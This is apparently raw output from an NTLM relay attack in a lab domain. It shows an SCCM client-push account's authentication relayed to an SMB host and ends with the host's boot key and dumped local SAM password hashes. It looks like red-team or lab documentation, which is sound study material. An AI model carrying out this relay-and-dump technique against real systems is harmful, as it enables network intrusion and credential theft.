 [*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.1.3, attacking target smb://mssql01.lab.lan
[*] Authenticating against smb://mssql01.lab.lan as LAB/SCCM-CLIENTPUSH SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-12 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-13 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-14 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-15 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-16 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-17 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] Target system bootKey: 0×1d24ee770bf5d919e1c2f64cb90c26b4
[*] All targets processed!
[*] SMBD-Thread-18 (process_request_thread): Connection from 192.168.1.3 controlled, but there are no more targets left!
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:8ab9953eb9ecc1617cca42f6118b94a0:::
[*] Done dumping SAM hashes for host: mssql01.lab.lan